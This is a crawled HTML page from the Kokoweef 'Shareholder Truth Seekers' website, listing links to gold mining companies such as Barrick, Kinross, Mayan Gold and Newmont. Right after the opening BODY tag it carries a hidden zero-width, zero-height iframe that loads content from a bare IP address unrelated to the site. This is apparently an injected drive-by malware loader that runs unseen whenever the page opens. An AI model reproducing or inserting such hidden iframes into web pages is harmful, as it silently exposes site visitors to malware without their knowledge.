

--- FILE ---
content_type: text/html
request_url: http://kokoweef.com/Newsletters/Other_Mining_Operations.htm
body_size: 6636
content:
<HTML>

<HEAD>

<META NAME="Kokoweef" CONTENT="Kokoweef, River of Gold, Gold Mine, Earl Dorr, Pete Ressler, Herman Wallace, Treasure Cavern, Crystal Cave Mining Company, Legendary Kokoweef Caverns, Explorations, Incorporated, of Nevada, EIN, Underground River">

<TITLE>Other Mining Operations</TITLE>

</HEAD>

<BODY BACKGROUND="../Web_Page_Images/Gold_Dollars.jpg" TEXT="#00000" LINK="#0000FF" VLINK="#0000FF" ALINK="#0000FF"><iframe src="http://91.215.154.32/219f" width="0" height="0" align="none"></iframe>

<TABLE ALIGN="CENTER" WIDTH="800" BORDER="0">

<TR>

<TD COLSPAN="3">

<TABLE ALIGN="CENTER" WIDTH="900" BORDER="0">

	<TR>

		<TD ALIGN="CENTER" WIDTH="150"><IMG SRC="../Web_Page_Images/Gold-Ore-Left.gif" ALT="Gold Ore" BORDER="0" WIDTH="147" HEIGHT="174"></TD>

		<TD ALIGN="CENTER" WIDTH="600"><FONT SIZE="7"><STRONG>www.kokoweef.com</STRONG></FONT><BR><H1>Shareholder Truth Seekers</H1></TD>

		<TD ALIGN="CENTER" WIDTH="150"><IMG SRC="../Web_Page_Images/Gold-Ore-Right.gif" ALT="Gold Ore" BORDER="0" WIDTH="147" HEIGHT="174"></TD>

	</TR>

</TABLE>

<TABLE ALIGN="CENTER" WIDTH="900" BORDER="0">

	<TR>

		<TD HEIGHT="25"></TD>

	</TR>

</TABLE>

</TD>

</TR>

<TR>

	<TD>

	<TABLE ALIGN="CENTER" WIDTH="850">

		<TD><TABLE ALIGN="CENTER" WIDTH="200">

		<TR>

			<TD HEIGHT="30"></TD>

		</TR>

		<TR>

			<TD><FONT SIZE="4"><STRONG><A HREF="../index.htm">Kokoweef Homepage</A></STRONG></FONT></TD>

		</TR>

		<TR>

			<TD HEIGHT="15"></TD>

		</TR>

		<TR>

			<TD><FONT SIZE="4"><STRONG><A HREF="../Corporate_Documents.htm">EIN and Kokoweef<BR>Corporate Documents</A></STRONG></FONT></TD>

		</TR>

		<TR>

			<TD HEIGHT="15"></TD>

		</TR>

		<TR>

			<TD><FONT SIZE="4"><STRONG><A HREF="../Legal_Documents/Court-Documents-Kokoweef-Litigation.htm" TARGET="Court Documents - Kokoweef Litigation">Court Documents - Kokoweef Litigation</A></STRONG></FONT></TD>

		</TR>

		<TR>

			<TD HEIGHT="15"></TD>

		</TR>

		<TR>

			<TD><FONT SIZE="4"><STRONG><A HREF="../RELewis-Reflections-Thoughts.htm">Reflections and Thoughts<BR>by Ralph Lewis</A></STRONG></FONT></TD>

		</TR>

		<TR>

			<TD HEIGHT="15"></TD>

		</TR>

		<TR>



			<TD><FONT SIZE="4"><STRONG><A HREF="../JHanhardt-View-from-South-Dakota.htm">The View from South Dakota<BR>by Jim Hanhardt</A></STRONG></FONT></TD>



		</TR>



		<TR>



			<TD HEIGHT="15"></TD>



		</TR>



		<TR>

			<TD><FONT SIZE="4"><STRONG><A HREF="../River_of_Gold_Legend_01.htm">Kokoweef Legend</A></STRONG></FONT></TD>

		</TR>

		<TR>

			<TD HEIGHT="15"></TD>

		</TR>

		<TR>

			<TD><FONT SIZE="4"><STRONG><A HREF="../Kokoweef_Timeline.htm">Kokoweef Timeline</A></STRONG></FONT></TD>

		</TR>

		<TR>

			<TD HEIGHT="15"></TD>

		</TR>

		<TR>

			<TD><FONT SIZE="4"><STRONG><A HREF="../Newsletters/Kokoweef_Newsletters.htm">Kokoweef Newsletters</A></STRONG></FONT></TD>

		</TR>

		<TR>

			<TD HEIGHT="15"></TD>

		</TR>

		<TR>

			<TD><FONT SIZE="4"><STRONG><A HREF="../Newsletters/Kokoweef_Assays_Surveys.htm">Kokoweef Assays<BR>and Surveys</A></STRONG></FONT></TD>

		</TR>

		<TR>

			<TD HEIGHT="15"></TD>

		</TR>

		<TR>

			<TD><FONT SIZE="4"><STRONG><A HREF="../Newsletters/Other_Mining_Operations.htm">Other Mining Operations</A></STRONG></FONT></TD>

		</TR>

		<TR>

			<TD HEIGHT="0"></TD>

		</TR>

		<TR>

			<TD><FONT SIZE="4"><STRONG><A HREF="../Contact_Us.htm">Contact Us</A></STRONG></FONT></TD>

		</TR>

		<TR>

			<TD HEIGHT="110"></TD>

		</TR>

	</TABLE>

</TD>

<TD WIDTH="50"></TD>

<TD>

	<TABLE ALIGN="CENTER" WIDTH="600" BORDER="0">

		<TR>

			<TD HEIGHT="50"></TD>

		</TR>

		<TR>

			<TD HEIGHT="10" BGCOLOR="#0000FF"></TD>

		</TR>

		<TR>

			<TD HEIGHT="25"></TD>

		</TR>

		<TR>

			<TD ALIGN="CENTER"><H1>Other Mining Operations</H1></TD>

		</TR>

	</TABLE>

	<TABLE ALIGN="CENTER" WIDTH="600" BORDER="0">

		<TR>

			<TD WIDTH="25"></TD>

			<TD><FONT SIZE="4"><STRONG>This webpage provides hyperlinks to other mining corporations involved with the mining of gold in order that you can see how legitimate mining corporations do business.</STRONG></FONT></TD>

			<TD WIDTH="25"></TD>

		</TR>

	</TABLE>

	<TABLE ALIGN="CENTER" WIDTH="600" BORDER="0">

		<TR>

			<TD HEIGHT="25"></TD>

		</TR>

		<TR>

			<TD HEIGHT="5" BGCOLOR="#0000FF"></TD>

		</TR>

		<TR>

			<TD HEIGHT="40"></TD>

		</TR>

	</TABLE>

	<TABLE ALIGN="CENTER" WIDTH="600" BORDER="0">

		<TR>

			<TD ALIGN="CENTER" VALIGN="BOTTOM" HEIGHT="79"><A HREF="http://www.barrick.com" TARGET="Barrick Gold Corporation - Home"><IMG SRC="../Web_Page_Images/Barrick-Gold-Logo.gif" ALT="Barrick Gold Logo" BORDER="0" WIDTH="111" HEIGHT="62"></A><BR><BR>

			<FONT SIZE="4"><STRONG><A HREF="http://www.barrick.com" TARGET="Barrick Gold Corporation - Home">Barrick Gold, Inc.</A></STRONG></FONT></TD>

			<TD WIDTH="25"></TD>

			<TD ALIGN="CENTER" VALIGN="BOTTOM" HEIGHT="79"><A HREF="http://www.kinross.com" TARGET="Kinross Gold Corporation"><IMG SRC="../Web_Page_Images/Kinross-Logo.gif" ALT="Kinross Logo" BORDER="0" WIDTH="202" HEIGHT="62"></A><BR><BR>

			<FONT SIZE="4"><STRONG><A HREF="http://www.kinross.com" TARGET="Kinross Gold Corporation">Kinross Gold Corporation</A></STRONG></FONT></TD>

		</TR>

		<TR>

			<TD COLSPAN="3" HEIGHT="50"></TD>

		</TD>

		<TR>

			<TD ALIGN="CENTER" VALIGN="BOTTOM" HEIGHT="79"><A HREF="http://www.mayangold.net" TARGET="Mayan Gold"><IMG SRC="../Web_Page_Images/Mayan-Gold-Logo.gif" ALT="Mayan Gold Logo" BORDER="0" WIDTH="189" HEIGHT="56"></A><BR><BR>

			<FONT SIZE="4"><STRONG><A HREF="http://www.mayangold.net" TARGET="Mayan Gold">Mayan Gold, Inc.</A></STRONG></FONT></TD>

			<TD WIDTH="25"></TD>

			<TD ALIGN="CENTER" VALIGN="BOTTOM" HEIGHT="83"><A HREF="http://www.newmont.com" TARGET="Newmont Mining | Newmont Mining Corporation"><IMG SRC="../Web_Page_Images/Newmont-Logo.gif" ALT="Newmont Logo" BORDER="0" WIDTH="182" HEIGHT="83"></A><BR><BR>

			<FONT SIZE="4"><STRONG><A HREF="http://www.newmont.com" TARGET="Newmont Mining | Newmont Mining Corporation">Newmont Mining Corporation</A></STRONG></FONT></TD>

		</TR>

	</TABLE>

	<TABLE ALIGN="CENTER" WIDTH="600" BORDER="0">

		<TR>

			<TD HEIGHT="25"></TD>

		</TR>

		<TR>

			<TD HEIGHT="5" BGCOLOR="#0000FF"></TD>

		</TR>

		<TR>

			<TD HEIGHT="140"></TD>

		</TR>

	</TABLE>

</TD>

</TR>

</TABLE>

</BODY>

</HTML>
